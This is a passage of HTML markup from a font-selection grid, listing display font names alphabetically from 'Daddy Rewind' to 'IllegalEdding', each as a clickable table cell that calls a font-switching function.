				<tr><td class="grid_font_list_cell opaque_cell" id="Daddy Rewind" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dahaut" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Damion" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Damn Noisy Kids" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dancing Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="DANISVDANVSGV" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dark Crystal" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Days One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Decomposing " onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Deftone Stylus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="dekthusian" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Delius Swash Caps" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Demonized" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dendritic Voltage" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Devonshire" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Devroye Unicode" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Die Nasty" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dirga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Doctor What" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="DoctorJekyll" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dokyo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Domestic Manners" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Domine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="DomoAregato" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dope Jam" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dosis" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Double Feature" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Doughnut Monster__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dragon Order" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="DragonSlapper" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dream machine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dream Orphans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Drummon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dumbledor 1 Wide" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dundalk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dustismo Roman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dustismo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Duvall" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dynalight" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Dyspepsia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Earthquake MF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Earwig Factory" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="EastMarket" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Eater" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Economica" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Edmunds" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Electrik" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Ellipsoideogram" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Elsie Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Elsie Swash Caps Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Emilio 20" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Eminenz" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Encapsulate BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Encode Sans SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Engagement" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Enguarda" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Enigmatic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Erica One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Erica Type" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="ESP" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ethnocentric" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Euphoria Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Euphorigenic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="EXCELSIOR SANS" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Exo Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Expletus Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Exquisite Corpse" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Extemplary" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Extra Sales Blank" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Extra Step" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Extreme Refresh" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Extremis" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="FAFERS Handwriting Font" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fair Prosper" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FairfaxStation" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FairydustB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Faktosas-Slanted" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FallHarvest" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="False Positive BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FancyPants" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fanzine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Farsan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Fascinate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fat Lefty" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fatso" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Faustina Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Federant" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Federo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Felt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ferro Rosso" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Festive" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Feuerfeste" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="FIFA Welcome" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fin Serif Display" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Final Frontier" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Finchley" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fira Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="First Order Plain" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fitzgerald Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fjalla One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Flame" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Flamenco" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Flames" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Flaphead" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Flatley" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Flower" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Flyboy BB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fonarto" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fontdiner Swanky" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fontdinerdotcom Huggable" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fontovision III" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Forrobodo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Forty Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FortySecondStreetHB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Francois One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fraunces 144pt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fredoka One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Freestyle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="French Grotesque" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Frijole" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FROSTBITE Narrow" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FRS GENUINO" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Fruktur" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Fugaz One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Future Earth" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="FV Almelo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gaffer Type" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Galindo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gang of Three" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="GarageShockCondensed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gas" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gastada" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="GB Shinto" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gecko Lunch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Geo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Geostar Fill" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Germania One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="GF Hubert Caps" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ghang " onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ghostly" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gibberish" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="GingerPeachy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Girassol" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gjallarhorn" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gladifilthefte" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Glamourgirl" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Glass Antiqua" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="GlazKrak" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gloria" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Goblin One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gochi Hand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Golden Ranger" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Goldman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Good Timing Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Googee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gorditas" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gordon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gorilla Milkshake" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Graduate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Graffiti" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="graffont" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="GRAMES" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="GramophoneNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grand Hotel" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grandstander" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grange" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grapple BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="GRATIS" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grave Digger" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gravel" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gravitas One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Gravity Sucks" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Gravtrac Cd Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Green Fuz" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grenze" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gretoon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grey Wolf" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grinched" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grobe Deutschmeister" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Grusskarten Gotisch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Gunplay" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Guttural" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="hadfield" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Haiku" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="HamburgerHeaven" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hanalei Fill" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Handlee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Happy Monkey" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Happy Sunday" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Happy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="HardlyWorthit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Harry P" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Haunting Attraction" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hawaiian Punk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="HeartlandRegular" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Heather" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="HEATWAVE" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Heavy Heap" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Helena" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Helios Pro" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Helldorado" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hemi Head Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Henny Penny" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hetfield" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Higher Reach" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Highlander" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Himagsikan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="HipHopDemi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="HobbyHorse" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hocus Pocus Hollow" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hole-Hearted" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Holtwood One SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Homoarakhn" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Horseshoes And Lemonade" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hot Chocolate__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hot Pizza" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hot Restaurant" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Hulkbusters" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Hypmotizin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Iceberg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Iceland" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ikarus Vulture" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Ikarus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="IllegalEdding" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
